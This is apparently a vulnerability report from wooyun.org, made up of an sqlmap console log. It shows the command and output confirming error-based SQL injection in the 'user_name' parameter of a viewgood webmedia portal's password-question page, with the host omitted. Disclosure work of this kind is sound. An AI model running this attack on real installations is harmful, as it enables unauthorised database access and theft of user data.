 C:\Python27\sqlmap>sqlmap.py -u "http:// /viewgood/webmedia/portal/qu
ery_user_password_qustion.aspx?user_name=1"
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:56:03
[15:56:04] [INFO] testing connection to the target URL
[15:56:05] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:56:10] [INFO] target URL is stable
[15:56:10] [INFO] testing if GET parameter 'user_name' is dynamic
[15:56:19] [WARNING] GET parameter 'user_name' does not appear dynamic
[15:56:22] [WARNING] heuristic (basic) test shows that GET parameter 'user_name'
might not be injectable
[15:56:23] [INFO] testing for SQL injection on GET parameter 'user_name'
[15:56:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:56:33] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:56:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:56:45] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:56:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:57:08] [INFO] GET parameter 'user_name' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] n
www.wooyun.org